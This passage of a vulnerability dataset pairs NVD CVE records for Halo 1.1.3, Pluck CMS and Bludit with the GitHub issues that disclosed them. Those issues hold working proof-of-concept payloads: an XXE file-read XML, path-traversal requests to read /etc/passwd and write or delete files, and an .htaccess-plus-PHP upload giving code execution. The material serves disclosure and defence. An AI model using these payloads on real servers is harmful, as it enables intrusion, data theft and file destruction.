Admin-Authorization: 6ccadd335f0d4719a9418c0b16cfdc99
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Origin: http://100.101.61.13:8090
Referer: http://100.101.61.13:8090/admin/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
```
Then you can see that our file test.txt is decompressed to the / tmp directory.

Therefore, the attacker can overwrite some files, such as ftl files, .bashrc files in the user directory, and finally get the permissions of the operating system
|
A Zip Slip Directory Traversal Vulnerability in the backend
|
https://api.github.com/repos/halo-dev/halo/issues/418/comments
| 0 |
2019-12-11T10:35:33Z
|
2019-12-12T16:19:06Z
|
https://github.com/halo-dev/halo/issues/418
| 536,283,129 | 418 |
CVE-2020-21524
|
2020-09-30T18:15:24.023
|
There is a XML external entity (XXE) vulnerability in halo v1.1.3, The function of importing other blogs in the background(/api/admin/migrations/wordpress) needs to parse the xml file, but it is not used for security defense, This vulnerability can detect the intranet, read files, enable ddos attacks, etc. exp:https://github.com/halo-dev/halo/issues/423
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/423"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:1.1.3:-:*:*:*:*:*:*",
"matchCriteriaId": "1CB4664A-F423-4172-B79D-C082E4DDBC76",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/halo-dev/halo/issues/423
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"halo-dev",
"halo"
] |
<!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**I am sure I have checked**
- [x] [Halo User Guide Documentation ](https://halo.run/docs)
- [x] [Halo BBS](https://bbs.halo.run)
- [x] [Github Wiki ](https://github.com/halo-dev/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [Other Issues](https://github.com/halo-dev/halo/issues)
----
**I want to apply**
- [x] BUG feedback
There is a function of importing other blogs in the background. This function needs to parse the xml file, but it is not used for security defense, such as setFeature ("http://apache.org/xml/features/disallow-doctype-decl", true) ;

So there is a XML external entity (XXE) vulnerability,This vulnerability can detect the intranet, read files, ddos attacks, etc.
Demonstrate reading files
First construct an evil xml file. When the file is parsed, read the `/tmp/xxe.txt` file and put the result into the category list field.

```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE a [
<!ENTITY xxe SYSTEM "file:///tmp/xxe.txt">
]>
<rss version="2.0"
xmlns:excerpt="http://wordpress.org/export/1.2/excerpt/"
xmlns:content="http://purl.org/rss/1.0/modules/content/"
xmlns:wfw="http://wellformedweb.org/CommentAPI/"
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:wp="http://wordpress.org/export/1.2/"
>
<wp:category><wp:term_id>7</wp:term_id><wp:category_nicename>&xxe;</wp:category_nicename><wp:category_parent>test</wp:category_parent><wp:cat_name>&xxe;</wp:cat_name></wp:category>
<wp:tag><wp:term_id>11</wp:term_id><wp:tag_slug>test</wp:tag_slug><wp:tag_name><![CDATA[test]]></wp:tag_name></wp:tag>
<item>
<title>WordPress for SAE</title>
<link>http://github.com</link>
<pubDate>Mon, 21 Apr 2014 17:32:57 +0000</pubDate>
<dc:creator><![CDATA[zealseeker]]></dc:creator>
<guid isPermaLink="false">http://github.com</guid>
<description></description>
<content:encoded> <![CDATA[]]></content:encoded>
<excerpt:encoded><![CDATA[]]></excerpt:encoded>
<wp:post_id>1</wp:post_id>
<wp:post_date>2014-04-22 01:32:57</wp:post_date>
<wp:post_date_gmt>2014-04-21 17:32:57</wp:post_date_gmt>
<wp:comment_status>open</wp:comment_status>
<wp:ping_status>open</wp:ping_status>
<wp:post_name>hello-world</wp:post_name>
<wp:status>draft</wp:status>
<wp:post_parent>0</wp:post_parent>
<wp:menu_order>0</wp:menu_order>
<wp:post_type>post</wp:post_type>
<wp:post_password></wp:post_password>
<wp:is_sticky>0</wp:is_sticky>
<category domain="category" nicename="uncategorized"><![CDATA[未分类]]></category>
<wp:postmeta>
<wp:meta_key>_edit_last</wp:meta_key>
<wp:meta_value><![CDATA[1]]></wp:meta_value>
</wp:postmeta>
</item>
<channel>
</channel>
</rss>
```
Upload this file to the system and get the file path
`upload/2019/12/wp-66897ae127a54923a4987d1374420271.xml`
Using the imported wordpress blog information interface to trigger a vulnerability
```
POST /api/admin/migrations/wordpress HTTP/1.1
Host: xxx:8090
Content-Length: 209
Admin-Authorization: b57cb92ad8ec451f8b8a04541028080f
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAOd7ukTz7mQkG2jP
Origin: http:/xxx:8090
Referer: http://xxxx:8090/admin/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryAOd7ukTz7mQkG2jP
Content-Disposition: form-data; name="file"; filename="test.xml"
Content-Type: application/xml
/root/.halo/upload/2019/12/wp-66897ae127a54923a4987d1374420271.xml
------WebKitFormBoundaryAOd7ukTz7mQkG2jP--
```
After sending the above message, you can see the contents of the `/tmp/xxe.txt` file in the background classification directory.

Bug fix recommendations:
setFeature ("http://apache.org/xml/features/disallow-doctype-decl", true) ;
https://find-sec-bugs.github.io/bugs.htm#XXE_SAXPARSER
|
A XML external entity (XXE) vulnerability in the backend
|
https://api.github.com/repos/halo-dev/halo/issues/423/comments
| 1 |
2019-12-11T11:44:59Z
|
2019-12-12T17:08:25Z
|
https://github.com/halo-dev/halo/issues/423
| 536,318,212 | 423 |
CVE-2020-21525
|
2020-09-30T18:15:24.083
|
Halo V1.1.3 is affected by: Arbitrary File reading. In an interface that reads files in halo v1.1.3, a directory traversal check is performed on the input path parameter, but the startsWith function can be used to bypass it.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/420"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:1.1.3:*:*:*:*:*:*:*",
"matchCriteriaId": "6AAE0537-C39F-4121-AA74-28235A4DC07A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/halo-dev/halo/issues/420
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"halo-dev",
"halo"
] |
<!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**I am sure I have checked**
- [x] [Halo User Guide Documentation ](https://halo.run/docs)
- [x] [Halo BBS](https://bbs.halo.run)
- [x] [Github Wiki ](https://github.com/halo-dev/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [Other Issues](https://github.com/halo-dev/halo/issues)
----
**I want to apply**
- [x] BUG feedback
In an interface that reads files in the background, a directory traversal check is performed on the input path parameter, but the startsWith function can be used to bypass it.

So I can read any file using the following message

```
GET /api/admin/themes/caicai_anatole/files/content?path=%2Froot%2F.halo%2Ftemplates%2Fthemes%2Fanatole%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2F/passwd HTTP/1.1
Host: 100.101.61.13:8090
Admin-Authorization: 19cfedbb4994443c8b3f7eebf9ef36b3
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Referer: http://100.101.61.13:8090/admin/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
```
|
An Arbitrary File reading vulnerability in the backend(bypass the Path check)
|
https://api.github.com/repos/halo-dev/halo/issues/420/comments
| 1 |
2019-12-11T10:52:58Z
|
2019-12-12T17:13:17Z
|
https://github.com/halo-dev/halo/issues/420
| 536,292,011 | 420 |
CVE-2020-21526
|
2020-09-30T18:15:24.163
|
An Arbitrary file writing vulnerability in halo v1.1.3. In an interface to write files in the background, a directory traversal check is performed on the input path parameter, but the startsWith function can be used to bypass it.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/421"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:1.1.3:*:*:*:*:*:*:*",
"matchCriteriaId": "6AAE0537-C39F-4121-AA74-28235A4DC07A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/halo-dev/halo/issues/421
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"halo-dev",
"halo"
] |
<!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**I am sure I have checked**
- [x] [Halo User Guide Documentation ](https://halo.run/docs)
- [x] [Halo BBS](https://bbs.halo.run)
- [x] [Github Wiki ](https://github.com/halo-dev/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [Other Issues](https://github.com/halo-dev/halo/issues)
----
**I want to apply**
- [x] BUG feedback
An interface to write files in the background, a directory traversal check is performed on the input path parameter, but the startsWith function can be used to bypass it.
```
PUT /api/admin/themes/caicai_anatole/files/content HTTP/1.1
Host: xxxx:8090
Content-Length: 105
Admin-Authorization: 19cfedbb4994443c8b3f7eebf9ef36b3
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://xxx:8090
Referer: http://xxxx:8090/admin/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"path":"/root/.halo/templates/themes/anatole/../../../../../../tmp/pwned","content":"xxxxx\nxxxttt\nbb"}
```

Therefore, the attacker can overwrite some files, such as ftl files, .bashrc files in the user directory, and finally get the permissions of the operating system
|
An Arbitrary file writing vulnerability in the backend
|
https://api.github.com/repos/halo-dev/halo/issues/421/comments
| 0 |
2019-12-11T11:00:30Z
|
2019-12-12T16:21:37Z
|
https://github.com/halo-dev/halo/issues/421
| 536,295,949 | 421 |
CVE-2020-21527
|
2020-09-30T18:15:24.227
|
There is an Arbitrary file deletion vulnerability in halo v1.1.3. A backup function in the background allows a user, when deleting their backup files, to delete any files on the system through directory traversal.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "COMPLETE",
"baseScore": 8.5,
"confidentialityImpact": "NONE",
"integrityImpact": "COMPLETE",
"vectorString": "AV:N/AC:L/Au:S/C:N/I:C/A:C",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 9.2,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.7,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.1,
"impactScore": 4,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/422"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:1.1.3:*:*:*:*:*:*:*",
"matchCriteriaId": "6AAE0537-C39F-4121-AA74-28235A4DC07A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/halo-dev/halo/issues/422
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"halo-dev",
"halo"
] |
<!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**I am sure I have checked**
- [x] [Halo User Guide Documentation ](https://halo.run/docs)
- [x] [Halo BBS](https://bbs.halo.run)
- [x] [Github Wiki ](https://github.com/halo-dev/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [Other Issues](https://github.com/halo-dev/halo/issues)
----
**I want to apply**
- [x] BUG feedback
There is a backup function in the background. When we delete our backup files, we can delete any files on the system through directory traversal.
```
DELETE /api/admin/backups/halo?filename=../test.txt HTTP/1.1
Host: xxx:8090
Admin-Authorization: 19cfedbb4994443c8b3f7eebf9ef36b3
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Origin: http://xxxx:8090
Referer: http://xx/admin/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
```
My backup file directory is at `/tmp/halo-backup/`. The above message can delete the test.txt file in the `/tmp` directory
|
An Arbitrary file deletion vulnerability in the backend
|
https://api.github.com/repos/halo-dev/halo/issues/422/comments
| 0 |
2019-12-11T11:06:14Z
|
2019-12-12T16:32:49Z
|
https://github.com/halo-dev/halo/issues/422
| 536,298,956 | 422 |
CVE-2020-21564
|
2020-09-30T18:15:24.303
|
An issue was discovered in Pluck CMS 4.7.10-dev2 and 4.7.11. There is a file upload vulnerability that can cause a remote command execution via admin.php?action=files.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/83"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/91"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.10:dev2:*:*:*:*:*:*",
"matchCriteriaId": "960CA1A9-1510-488A-82C2-14AFA3AF7FBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.11:*:*:*:*:*:*:*",
"matchCriteriaId": "B5BD7966-27D7-48D5-8B6B-5A9A8BAB508A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/pluck-cms/pluck/issues/83
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"pluck-cms",
"pluck"
] |
Vulnerability location:
/data/inc/file.php line:42

If the file name is '.htaccess', the strpos function returns a result of 0.
Demo:
Upload these two files in the management file interface.


Access in /files/1.txt.

Successful execution.
Then upload attack code.


Successfully obtained the shell.
Poc:
```
.htaccess
<FilesMatch "1">
SetHandler application/x-httpd-php
</FilesMatch>
```
|
Pluck-4.7.10-dev2 admin background exists a remote command execution vulnerability in the management file interface.
|
https://api.github.com/repos/pluck-cms/pluck/issues/83/comments
| 5 |
2019-10-21T09:08:10Z
|
2020-05-01T07:25:08Z
|
https://github.com/pluck-cms/pluck/issues/83
| 509,831,136 | 83 |
CVE-2020-21564
|
2020-09-30T18:15:24.303
|
An issue was discovered in Pluck CMS 4.7.10-dev2 and 4.7.11. There is a file upload vulnerability that can cause a remote command execution via admin.php?action=files.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/83"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/91"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.10:dev2:*:*:*:*:*:*",
"matchCriteriaId": "960CA1A9-1510-488A-82C2-14AFA3AF7FBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.11:*:*:*:*:*:*:*",
"matchCriteriaId": "B5BD7966-27D7-48D5-8B6B-5A9A8BAB508A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/pluck-cms/pluck/issues/91
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"pluck-cms",
"pluck"
] |
Pluck-4.7.11 admin background exists a remote command execution vulnerability when uploading files
Proof
step1: login -> pages -> manage files
upload .htaccess file to turn files/.htaccess to .htaccess.txt

step2: throw .htaccess.txt into trash

step3: upload shell code

```
POST /pluck4711/admin.php?action=files HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 339
Connection: close
Referer: http://127.0.0.1/pluck4711/admin.php?action=files
Cookie: PHPSESSID=50oi7cqaj4hrmj6pqiufa57lij
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="filefile"; filename="pass07.php......"
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
Upload
-----------------------------18467633426500--
```

step4: view http://127.0.0.1/pluck4711/files/pass07.php

|
Pluck-4.7.11 admin background exists a remote command execution vulnerability when uploading files
|
https://api.github.com/repos/pluck-cms/pluck/issues/91/comments
| 10 |
2019-12-19T15:37:06Z
|
2020-01-08T06:45:09Z
|
https://github.com/pluck-cms/pluck/issues/91
| 540,390,005 | 91 |
CVE-2020-18190
|
2020-10-02T14:15:12.657
|
Bludit v3.8.1 is affected by directory traversal. Remote attackers are able to delete arbitrary files via /admin/ajax/upload-profile-picture.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/bludit/bludit/issues/978"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "20051CC0-35E9-4FC7-ABE1-BC02C7CF7656",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/bludit/bludit/issues/978
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"bludit",
"bludit"
] |
Hi There.
I found Bludit v3.8.1 allows remote attackers to delete arbitrary files via /admin/ajax/upload-profile-picture.
payload:
```
POST /bludit-3-8-1/admin/ajax/upload-profile-picture HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/bludit-3-8-1/admin/new-content
X-Requested-With: XMLHttpRequest
Content-Length: 494
Content-Type: multipart/form-data; boundary=---------------------------17313137228370
